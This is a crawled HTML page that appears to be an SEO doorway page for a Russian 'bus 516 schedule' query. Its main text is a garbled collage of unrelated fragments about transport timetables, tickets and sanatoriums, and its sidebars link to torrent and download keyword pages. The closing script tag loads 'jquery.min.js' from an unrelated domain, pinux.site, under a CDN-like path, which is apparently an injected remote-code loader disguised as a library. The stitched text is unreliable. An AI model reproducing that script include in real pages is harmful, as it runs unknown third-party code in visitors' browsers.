

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-raspisanie-avtobusa-516.html
body_size: 2557
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобуса 516 - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобуса 516</h2>
                            </header>
                            <p>Расписание автобусов и маршрутных такси по Гатчине и Гатчинскому району. Расписание пригородных и междугородных маршрутов автовокзала Рыбинска, актуальное Красным цветом выделено планируемое расписание движения низкопольных автобусов Представляем вашему вниманию расписание маршрута №11  Где купить проездные? Продажу. 
Расписание транспорта. Билеты на поезд Москва - Петрозаводск - Санкт-Петербург. Случайно нашёл Ваш сайт, нужно было расписание 17 маршрутки. Давно пора было сделать такой. Бокситогорск (код 81366) Автостанция: 21172 АТП (ООО Пассажиравтотранс ): 21632, 24352 Винницы (код 81365). Рубіжне - Расписание отправлений автобусов по автовокзалу (автостанции). Санатории Белоруссии Беларуси официальный сайт АТТ цены 2019 с лечением с бассейном путёвки. Уважаемые жители! Обращаем Ваше внимание, что до выбора регионального оператора </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-kolyshevskiy-audioknigi-skachat-besplatno-torrent.html">Колышевский аудиокниги скачать бесплатно торрент</a></li>
                                <li><a href="an4qu-povest-priklyucheniya-elektronika-kratkoe-soderzhanie.html">Повесть приключения электроника краткое содержание</a></li>
                                <li><a href="an4qu-sagem-telium-driver-windows-7.html">Sagem telium driver windows 7</a></li>
                                <li><a href="an4qu-rington-andrey.html">Рингтон андрей</a></li>
                                <li><a href="an4qu-perevodchik-pdf-faylov-v-word-onlayn.html">Переводчик pdf файлов в word онлайн</a></li>
                                <li><a href="an4qu-skachat-pogruzhenie-serial.html">Скачать погружение сериал</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-akkord-koncertno-tvorcheskoe-obedinenie-stavropol.html">Аккорд концертно творческое объединение ставрополь</a></li>
                                            <li><a href="an4qu-fotki-sashi-spilberg-skachat.html">Фотки саши спилберг скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-tipovye-zhelezobetonnye-konstrukcii-spravochnik-proektirovschika.html">Типовые железобетонные конструкции справочник проектировщика</a></li>
                                            <li><a href="an4qu-igry-na-planshet-torrent.html">Игры на планшет торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-proshivku-vaz-2115.html">Скачать прошивку ваз 2115</a></li>
                                            <li><a href="an4qu-otkroveniya-skachat-film-cherez-torrent.html">Откровения скачать фильм через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-pesni-aleksandra-novikova-skachat-besplatno.html">Песни александра новикова скачать бесплатно</a></li>
                                            <li><a href="an4qu-unit-feat-red-bone-move-your-body.html">Unit feat red bone move your body</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
